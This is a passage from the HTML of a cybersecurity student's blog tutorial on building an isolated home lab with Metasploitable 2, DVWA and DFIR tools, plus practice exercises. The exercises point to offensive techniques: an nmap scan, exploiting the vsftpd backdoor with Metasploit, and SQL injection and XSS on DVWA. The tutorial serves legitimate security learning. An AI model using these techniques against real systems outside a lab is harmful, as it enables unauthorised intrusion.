              <span class="code-block-label">Set Up Metasploitable 2</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># 1. Download Metasploitable 2 from SourceForge:
#    https://sourceforge.net/projects/metasploitable/

# 2. Extract the ZIP file – inside you'll find a .vmdk disk file.

# 3. In VirtualBox: create a new VM, choose "Linux" → "Ubuntu (64-bit)".
#    Name it "Metasploitable2".
#    RAM: 512 MB is enough.

# 4. At the storage step, select the .vmdk file as the hard disk.

# 5. Network: Set adapter to "Host‑Only" (see next section).

# 6. Boot the VM. Default credentials: msfadmin / msfadmin.
#    Find its IP address with:
ifconfig</code></pre>
            </div>

            <div class="code-block-wrap">
              <span class="code-block-label">Install DVWA (Damn Vulnerable Web App)</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># On Kali, using Docker is the easiest way:
sudo apt install docker.io -y
sudo systemctl start docker
sudo docker pull vulnerables/web-dvwa
sudo docker run -d -p 80:80 vulnerables/web-dvwa

# Then open Firefox in Kali and go to:
# http://localhost/setup.php
# Click "Create / Reset Database"
# Login with admin / password</code></pre>
            </div>

            <h2 id="network-config">Step 4: Configure the Network</h2>
            <p>To keep your lab isolated from your main network (and the Internet), use <strong>Host‑Only networking</strong> in VirtualBox. This creates a private subnet between your host and the VMs, with no external access.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Set Up Host‑Only Adapter</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># 1. In VirtualBox, go to File → Host Network Manager.
#    Create a new host‑only network (it usually gets IP range 192.168.56.0/24).

# 2. For each VM (Kali, Metasploitable, etc.), go to:
#    Settings → Network → Adapter 1 → Attached to: Host‑Only Adapter.

# 3. Start all VMs. In Kali, check its IP:
ip a

# 4. Test connectivity to Metasploitable (replace with its IP):
ping 192.168.56.102 -c 4</code></pre>
            </div>

            <div class="callout callout-warn">
              <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Never Use NAT for Practice</div>
                <div class="callout-body">If you leave the network on NAT, your VMs will be able to reach the Internet – and your attack traffic could accidentally leak out. Always use Host‑Only to keep your experiments contained.</div>
              </div>
            </div>

            <h2 id="dfir-tools">Step 5: Install DFIR & Analysis Tools</h2>
            <p>A good lab isn’t just for hacking – it’s also for learning defensive techniques. Install these free tools on your Kali VM to practise digital forensics and incident response.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Install DFIR Tools on Kali</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Volatility for memory forensics
sudo apt install volatility -y

# Autopsy / The Sleuth Kit for disk forensics
sudo apt install autopsy sleuthkit -y

# FTK Imager (download from AccessData – free for personal use)
# Or use the built‑in 'dd' for raw disk images.

# For log analysis, install Splunk Free:
# Download from splunk.com and install with dpkg.

# Also consider installing Velociraptor (open‑source EDR):
# Follow the official guide at velociraptor.velocidex.com</code></pre>
            </div>
            <p>These tools will allow you to analyse memory dumps, recover deleted files, and parse logs – exactly what a SOC analyst does daily.</p>

            <h2 id="practice">Step 6: Start Practising</h2>
            <p>With your lab up and running, here are a few exercises to get you started:</p>
            <ul>
              <li><strong>Basic recon:</strong> Scan Metasploitable with Nmap: <code>nmap -sV 192.168.56.102</code></li>
              <li><strong>Exploit a service:</strong> Use Metasploit against the vsftpd backdoor (CVE‑2011‑2523).</li>
              <li><strong>Web app testing:</strong> Access DVWA and try SQL injection or XSS on the “Low” security level.</li>
              <li><strong>Forensics:</strong> Simulate a malware infection on a Windows VM, capture a memory dump, and analyse it with Volatility.</li>
            </ul>

            <div class="callout callout-success">
              <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Your Lab is Ready</div>
                <div class="callout-body">You now have a complete, free, and legal environment to practise everything from penetration testing to incident response. The best part? You can break, repair, and reconfigure it as many times as you want.</div>
              </div>
            </div>

            <h2 id="next-steps">Next Steps & Enhancements</h2>
            <p>Once you’ve mastered the basics, consider these upgrades to expand your lab:</p>
            <ul>
              <li><strong>Add a Windows 10 VM</strong> – it’s useful for testing Windows‑specific exploits and practising AD attacks.</li>
              <li><strong>Set up a SIEM</strong> – install Wazuh or ELK to aggregate logs from your VMs.</li>
              <li><strong>Include a pfSense firewall</strong> – learn network segmentation and firewall rules.</li>
              <li><strong>Automate with Ansible</strong> – script the deployment of your lab machines.</li>
              <li><strong>Explore Cloud Labs</strong> – use AWS or Azure free tiers to practise cloud security.</li>
            </ul>
            <p>Building a home lab is a continuous process. Start small, add tools as you need them, and always remember: the goal is to learn, not to own the fanciest setup. Happy hacking!</p>

          </div><!-- end article-body -->

          <!-- Social Share -->
          <div class="social-share" role="complementary" aria-label="Share this article">
            <span class="share-label">Share:</span>
            <button id="share-twitter" class="share-btn twitter" aria-label="Share on Twitter/X">
              <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
            </button>
            <button id="share-linkedin" class="share-btn linkedin" aria-label="Share on LinkedIn">
              <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
            </button>
            <button id="share-copy-url" class="share-btn copy-url" aria-label="Copy link">
              <i class="fa-solid fa-link" aria-hidden="true"></i>
            </button>
          </div>

          <!-- Article Navigation -->
          <nav class="article-nav" aria-label="Article navigation">
            <a href="../blog.html" class="article-nav-link prev">
              <div class="article-nav-dir"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Back to Blog</div>
              <div class="article-nav-title">All Articles</div>
            </a>
            <a href="python-for-security.html" class="article-nav-link next">
              <div class="article-nav-dir">Next Article <i class="fa-solid fa-arrow-right fa-xs" aria-hidden="true"></i></div>
              <div class="article-nav-title">Python for Hackers: Security Automation Scripts from Scratch</div>
            </a>
          </nav>

          <!-- Comments Placeholder -->
          <div class="comments-wrap">
            <div class="comments-icon" aria-hidden="true"><i class="fa-regular fa-comments"></i></div>
            <h3 class="comments-title">Discussion</h3>
            <p class="comments-desc">Comments coming soon. For now, reach out on <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener">LinkedIn</a> or <a href="mailto:info@aimadulislam.dpdns.org">email me</a> with questions.</p>
          </div>

        </article>

        <!-- Article Sidebar -->
        <aside class="sidebar" aria-label="Article sidebar">

          <!-- Author -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-user" aria-hidden="true"></i> Author</div>
            <div style="display:flex;gap:0.85rem;align-items:center;margin-bottom:0.85rem;">
              <img src="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"
                   alt="Aimad Ul Islam"
                   style="width:50px;height:50px;border-radius:50%;object-fit:cover;border:2px solid var(--border2);"
                   loading="lazy"
                   onerror="this.src='https://ui-avatars.com/api/?name=Aimad&background=0A1628&color=00D4FF&size=50'"/>
              <div>
                <div style="font-family:'Space Grotesk',sans-serif;font-size:0.9rem;font-weight:600;">Aimad Ul Islam</div>
                <div style="font-family:'JetBrains Mono',monospace;font-size:0.62rem;color:var(--muted);">Ethical Hacker | DFIR</div>
              </div>
            </div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:0.85rem;">Cisco Ethical Hacker Certified. Blue Cape DFIR Certified. BSc CS, University of Peshawar.</p>
            <a href="../index.html" class="btn btn-outline" style="width:100%;justify-content:center;font-size:0.68rem;">View Portfolio</a>
          </div>

          <!-- Related Articles -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-layer-group" aria-hidden="true"></i> Related Articles</div>
            <a href="kali-linux-setup-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🐉</div>
              <div>
                <div class="sidebar-post-title">Getting Started with Kali Linux</div>
                <div class="sidebar-post-meta">12 min · Linux</div>
              </div>
            </a>
            <a href="nmap-complete-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🗺️</div>
              <div>
                <div class="sidebar-post-title">Nmap Deep Dive: Complete Guide</div>
                <div class="sidebar-post-meta">15 min · Cybersecurity</div>
              </div>
            </a>
            <a href="dfir-introduction.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🔬</div>
              <div>
                <div class="sidebar-post-title">DFIR: A Hands-On Introduction</div>
                <div class="sidebar-post-meta">18 min · Cybersecurity</div>
              </div>
            </a>
          </div>

          <!-- Tags -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-tags" aria-hidden="true"></i> Tags</div>
            <div class="tags-cloud">
              <span class="tag tag-tut">home-lab</span>
              <span class="tag tag-tut">virtualbox</span>
              <span class="tag tag-tut">lab-setup</span>
              <span class="tag tag-tut">beginners</span>
              <span class="tag tag-tut">free-tools</span>
            </div>
          </div>

          <!-- Newsletter -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-envelope" aria-hidden="true"></i> Newsletter</div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:1rem;">Get new posts delivered to your inbox.</p>
            <form class="newsletter-form newsletter-form-handler" novalidate>
              <input type="email" class="newsletter-input" placeholder="your@email.com" aria-label="Email address" required/>
              <button type="submit" class="newsletter-btn">Subscribe</button>
              <p class="newsletter-note">No spam · Free forever</p>
            </form>
          </div>

        </aside>
      </div>
    </div>
  </section>
</main>

<!-- Footer -->
<footer class="blog-footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">[Aimad<span>.</span>Blog]</div>
        <p class="footer-tagline">Cybersecurity student from Peshawar documenting his learning journey — one post at a time.</p>
      </div>
      <div class="footer-col">
        <h4>Blog</h4>
        <a href="../blog.html">All Posts</a>
        <a href="../blog.html?cat=Cybersecurity">Cybersecurity</a>
        <a href="../blog.html?cat=Linux">Linux</a>
        <a href="../blog.html?cat=Tutorials">Tutorials</a>
      </div>
      <div class="footer-col">
        <h4>Connect</h4>
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin-in fa-xs"></i> LinkedIn</a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-github fa-xs"></i> GitHub</a>
        <a href="mailto:info@aimadulislam.dpdns.org"><i class="fa-solid fa-envelope fa-xs"></i> Email</a>
      </div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2026 Aimad Ul Islam</span>
      <div class="footer-socs">
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fa-brands fa-linkedin-in"></i></a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener" aria-label="GitHub"><i class="fa-brands fa-github"></i></a>
      </div>
    </div>
  </div>
</footer>

<!-- Scroll to Top -->
<button id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevron-up fa-xs" aria-hidden="true"></i></button>

<script src="../js/blog.js"></script>
</body>
</html>
</file>



